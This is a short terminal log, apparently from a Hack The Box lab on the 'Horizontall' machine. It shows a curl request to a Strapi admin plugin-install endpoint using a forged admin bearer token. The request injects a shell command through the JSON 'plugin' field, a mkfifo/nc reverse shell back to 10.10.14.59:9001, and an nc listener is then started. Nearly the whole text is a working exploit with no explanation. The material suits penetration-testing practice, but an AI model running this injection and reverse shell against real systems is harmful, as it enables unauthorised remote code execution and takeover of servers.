 ┌──[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Horizontall]
└──╼ [★]$ curl -i -s -k -X $'POST' -H $'Host: api-prod.horizontall.htb' -H $'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMwMjIzMTkyLC
JleHAiOjE2MzI4MTUxOTJ9.4VTpbAV3o6AI92Q4sfa3K22NNxo3novk7RNCwLn3QBo' -H $'Content-Type: application/json' -H $'Origin: http://api-prod.horizontall.htb' -H $'Content-Length: 123' -H $'Connecti
on: close' --data $'{\"plugin\":\"documentation && $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.59 9001 >/tmp/f)\",\"port\":\"1337\"}' $'http://api-prod.horizontall.htb/a
dmin/plugins/install' --proxy http://127.0.0.1:8080
┌──[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Horizontall]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:bash-Z 1:bash* "parrot" 02:54 29-Aug-21